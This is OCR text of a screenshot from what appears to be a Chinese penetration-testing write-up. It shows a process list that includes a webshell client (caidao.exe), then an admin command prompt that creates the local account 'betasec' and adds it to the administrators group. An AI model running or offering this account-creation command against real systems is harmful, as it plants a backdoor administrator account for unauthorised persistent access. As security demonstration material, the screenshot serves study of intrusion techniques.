 Process Explorer - Sysinternals: www.sysinternals.com [PENTEST-WIN10\Shadow9]
文件(F) 选项(O) 查看(V) 进程(P) 查找(I) DLL 用户(U) 帮助(H)
进程 CPU 虚拟内存 内存使用
Shadowsocks.exe 18,504 K 12,632 K
ss_polipo.exe 1,836 K 6,224 K
caidao.exe 0.11 14,124 K 38,528 K
PC.exe 0.01 113,636 K 107,720 K
ProcessExplorer.exe 2,984 K 10,252 K
ProcessExplorer64.exe 4.22 22,184 K 41,412 K
Everything.exe 3,048 K 17,048 K
Everything.exe 0.03 55,712 K 81,452 K
cmd.exe 0.10 3,384 K 3,404 K
conhost.exe 0.23 6,316 K 18,708 K
net.exe < ... 512 K 116 K
RadeonSettings.exe < ... 193,524 K 49,260 K
pCloud.exe 0.19 168,312 K 146,864 K
wpscloudsvr.exe 0.54 155,452 K 39,260 K
TIM.exe 0.70 174,040 K 222,200 K
QQExternal.exe 34,464 K 47,044 K
TIMApp.exe < ... 9,996 K 19,588 K
yundetectservice.exe 0.01 5,040 K 11,704 K
phpStudy.exe < ... 17,872 K 31,260 K
httpd.exe
cmd.exe - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
cmd.exe
名称 路径
cmd.exe C:\Windows\System32
cmd.exe C:\Windows\SysWOW64
cmd.exe C:\Windows\WinSxS\amd64_microsoft-windows-commandprompt_31bf3856ad364e35_10.0.17134...
cmd.exe C:\Windows\WinSxS\wow64_microsoft-windows-commandprompt_31bf3856ad364e35_10.0.17134...
大小: 267 KB, 修改时间: 2018-4-12 7:34, 路径: C:\Windows\System32
管理员: C:\Windows\System32\cmd.exe
C:\Windows\System32>net user betasec /add & net localgroup administrators betasec /add
命令成功完成。
命令成功完成。
C:\Windows\System32>
潇湘信安